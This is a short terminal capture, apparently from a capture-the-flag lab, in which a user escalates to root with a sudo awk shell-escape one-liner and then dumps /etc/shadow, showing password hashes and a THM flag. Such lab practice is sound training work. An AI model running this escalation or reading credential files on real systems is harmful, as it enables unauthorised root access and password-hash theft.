 cat@ubuntu:~$ sudo awk 'BEGIN {system("/bin/sh")}'
# cat /etc/shadow
root:$6$33gWnNg3$.iCOujFibCKYIrPQGr5PSjJkYCuP0SQeHGqoZ7Q2/xUmCdlAF93t989mBr8LMKuOUFRLbTVt2U.cnlWaSrb/Y.:192
07:0:99999:7:::
daemon:*:19188:0:99999:7:::
bin:*:19188:0:99999:7:::
sys:*:19188:0:99999:7:::
sync:*:19188:0:99999:7:::
games:*:19188:0:99999:7:::
man:*:19188:0:99999:7:::
lp:*:19188:0:99999:7:::
mail:*:19188:0:99999:7:::
news:*:19188:0:99999:7:::
uucp:*:19188:0:99999:7:::
proxy:*:19188:0:99999:7:::
www-data:*:19188:0:99999:7:::
backup:*:19188:0:99999:7:::
list:*:19188:0:99999:7:::
irc:*:19188:0:99999:7:::
gnats:*:19188:0:99999:7:::
nobody:*:19188:0:99999:7:::
systemd-timesync:*:19188:0:99999:7:::
systemd-network:*:19188:0:99999:7:::
systemd-resolve:*:19188:0:99999:7:::
systemd-bus-proxy:*:19188:0:99999:7:::
syslog:*:19188:0:99999:7:::
_apt:*:19188:0:99999:7:::
messagebus:*:19188:0:99999:7:::
uuidd:*:19188:0:99999:7:::
patrick:$6$fx.DQ3ox$Veocy4C.EYktEpkMKyGP7DlMnf23Nnc.RwYEYJ2zfu.9K/CCLTSFeL9Ce/X5pdeIBG3kppHNCfsCakaeZigIe.:
19188:0:99999:7:::
mysql:!:19206:0:99999:7:::
sshd:*:19206:0:99999:7:::
cat:$6$4GTj16Q2$y1fNLjwgN0tjcGJAoDO8e3/I4MIHU6CwuXxarBQA5yUYZBHFWbv.Zmojjh4NhKVtcwTmQkTW1V6m7ImL/eEf01:1920
6:0:99999:7:::
:x:THM{$5$639bae9ac6b3e1a84cebb7b403297b79}
#